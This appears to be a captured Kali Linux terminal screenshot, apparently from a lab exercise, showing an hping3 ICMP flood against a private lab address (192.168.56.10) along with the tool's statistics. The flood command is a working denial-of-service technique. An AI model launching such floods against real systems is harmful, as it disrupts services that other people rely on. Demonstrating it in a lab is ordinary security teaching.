 ┌──(kali㉿kali)-[~]
└─$ sudo hping3 --icmp --flood 192.168.56.10
HPING 192.168.56.10 (eth0 192.168.56.10): icmp mode set, 28 headers + 0 data
bytes
hping in flood mode, no replies will be shown
^C
--- 192.168.56.10 hping statistic ---
822 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
KALI